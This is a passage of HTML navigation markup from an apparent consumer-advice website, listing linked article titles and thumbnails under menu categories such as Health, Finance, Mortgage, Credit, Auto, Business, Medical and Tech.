			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" title="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/reasons-your-teeth-might-hurt-298x186.jpg" alt="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" >Reasons Your Teeth Hurt (It Might Not Be Cavities!)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" title="Useful Tips For Managing Your Diabetes"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-e1484093159884-298x186.jpg" alt="Useful Tips For Managing Your Diabetes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" >Useful Tips For Managing Your Diabetes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-bacterial-meningitis/" title="Understanding Bacterial Meningitis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-Bacterial-Meningitis-298x186.jpg" alt="Understanding Bacterial Meningitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-bacterial-meningitis/" >Understanding Bacterial Meningitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2-298x186.jpg" alt="What Are the Causes and Risk Factors of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" >What Are the Causes and Risk Factors of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" title="3 Things You Can Do To Reduce Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Things-You-Can-Do-To-Reduce-Constipation-Featured-Image-298x186.jpg" alt="3 Things You Can Do To Reduce Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" >3 Things You Can Do To Reduce Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-migraine-headaches/" title="Causes Of Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Migraine-Headache-298x186.jpg" alt="Causes Of Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-migraine-headaches/" >Causes Of Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg" alt="Should you Apply for a 401k or an IRA Savings&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" >Should you Apply for a 401k or an IRA Savings&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-global-mutual-funds/" title="The Top Global Mutual Funds"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Top-Global-Mutual-Funds-featured-720x450-298x186.jpg" alt="The Top Global Mutual Funds"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-global-mutual-funds/" >The Top Global Mutual Funds</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg" alt="The Best 4 Credit Cards For Travel Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" >The Best 4 Credit Cards For Travel Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" title="Top 6 Most Common Mortgage Questions"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-478408402-Copy-1-298x186.jpg" alt="Top 6 Most Common Mortgage Questions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" >Top 6 Most Common Mortgage Questions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" title="The Disadvantages of Mortgage Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Disadvantages-of-Mortgage-Escrow-Accounts-Featured-Image-298x186.jpg" alt="The Disadvantages of Mortgage Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" >The Disadvantages of Mortgage Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" title="5 Disadvantages of Taking Out a Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Disadvantages-of-Taking-Out-a-Reverse-Mortgage-Featured-298x186.jpg" alt="5 Disadvantages of Taking Out a Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" >5 Disadvantages of Taking Out a Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-escrow/" title="What is Escrow?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-Escrow-Featured-298x186.jpg" alt="What is Escrow?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-escrow/" >What is Escrow?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-1-298x186.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured-298x186.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" title="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Does-your-Credit-Report-have-an-Error-Heres-What-to-Do-298x186.jpg" alt="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" >Does your Credit Report have an Error? Here&#8217;s What to&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" title="What Are Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/What-Are-Prepaid-Credit-Cards-298x186.jpg" alt="What Are Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" >What Are Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" title="Do Diesel Cars Still Have a Future in America?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Do-Diesel-Cars-Still-Have-A-Future-In-America-e1484096480613-298x186.jpg" alt="Do Diesel Cars Still Have a Future in America?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" >Do Diesel Cars Still Have a Future in America?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" title="The 7 Most Expensive Cars in the World"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-7-Most-Expensive-Cars-in-the-World-1-298x186.jpg" alt="The 7 Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" >The 7 Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000-298x186.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" title="How to Keep Your Yard Safe Without Chemicals"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Keep-Your-Yard-Safe-Without-Chemicals-1-298x186.jpg" alt="How to Keep Your Yard Safe Without Chemicals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" >How to Keep Your Yard Safe Without Chemicals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" title="Avoid Using Outdated Resume Tips"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Avoid-Using-Outdated-Resume-Tips-298x186.jpg" alt="Avoid Using Outdated Resume Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" >Avoid Using Outdated Resume Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" title="How To Make The Most Of Your Black Friday Savings"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-savings-featured-298x186.jpg" alt="How To Make The Most Of Your Black Friday Savings"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" >How To Make The Most Of Your Black Friday Savings</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" title="Why your Company Needs a Business Phone System"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Why-your-Company-Needs-a-Business-Phone-Service-featured-298x186.jpg" alt="Why your Company Needs a Business Phone System"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" >Why your Company Needs a Business Phone System</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" title="How to Live With And Proactively Manage Your Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/How-to-Live-With-And-Proactively-Manage-Your-Asthma-298x186.jpg" alt="How to Live With And Proactively Manage Your Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" >How to Live With And Proactively Manage Your Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" title="Metastatic Breast Cancer Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Metastatic-Breast-Cancer-Treatment-Options-Featured-298x186.jpg" alt="Metastatic Breast Cancer Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" >Metastatic Breast Cancer Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-lung-cancer/" title="Causes Of Lung Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Lung-Cancer-Photo-1-298x186.jpg" alt="Causes Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-lung-cancer/" >Causes Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" title="The Most Important Facts About Kidney Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-Most-Important-Facts-About-Kidney-Cancer-featured-298x186.jpg" alt="The Most Important Facts About Kidney Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" >The Most Important Facts About Kidney Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" title="How To Cope With a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/coping-with-miscarriage-featured-e1483644436903-298x186.jpg" alt="How To Cope With a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" >How To Cope With a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-total-hip-replacement/" title="What is Total Hip Replacement?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-720x445-1-298x186.png" alt="What is Total Hip Replacement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-total-hip-replacement/" >What is Total Hip Replacement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/project-portfolio-management-software/" title="Project Portfolio Management Software"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_70671548-298x186.png" alt="Project Portfolio Management Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/project-portfolio-management-software/" >Project Portfolio Management Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" title="The 6 Best Flower Delivery Services Online"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_26109539-298x186.png" alt="The 6 Best Flower Delivery Services Online"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" >The 6 Best Flower Delivery Services Online</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
